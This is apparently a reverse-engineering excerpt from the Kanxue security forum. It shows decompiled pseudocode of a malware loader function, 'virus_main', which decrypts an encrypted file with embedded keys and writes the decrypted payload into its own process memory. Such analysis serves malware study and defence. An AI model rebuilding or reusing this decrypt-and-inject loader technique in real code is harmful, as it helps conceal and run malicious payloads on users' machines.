 __int64 virus_main(__int64 a1, __int64 a2)
{
kernel32_SetProcessShutdownParameters(1, 1);
kernel32_SetConsoleCtrlHandler(sub_7FFF678D2F00, 1);

ZeroMemory(v142, 24);
{
const unsigned char k1[8] = {122, 196, 169, 246, 204, 248, 31, 73};
qmemcpy(v132, InitializePair(v135, k1, v57), sizeof(v132));
AssignContainer(v142, v132, v58);
}

ZeroMemory(v141, 24);
{
const char k2[4] = {';', 'G', '_', 'f'};
qmemcpy(v133, InitializePair(v136, k2, v55), sizeof(v133));
AssignContainer(v141, v133, v59);
}

ZeroMemory(v140, 24);
LoadEncryptedFile(v140);

if (v18)
{
ZeroMemory(v139, 24);
ProcessEncryptedSegment(v139, v140, v142, v141);

if (v28)
{
HANDLE hProcess = kernel32_GetCurrentProcess();
HMODULE hModule = kernel32_GetModuleHandleW(0);
MODULEINFO mi;
kernel32_K32GetModuleInformation_0(hProcess, hModule, v137, 24);

kernel32_WriteProcessMemory(
hProcess,
(LPVOID)v138,
(LPVOID)v139[0],
(SIZE_T)(v139[1] - v139[0]),
v143);

kernel32_DisableThreadLibraryCalls(a1);
}
CleanupObject_0(v139, 0);
}

CleanupObject_0(v140, 0);
CleanupObject_0(v141, 0);
CleanupObject_0(v142, 0);

return 1;
}

看雪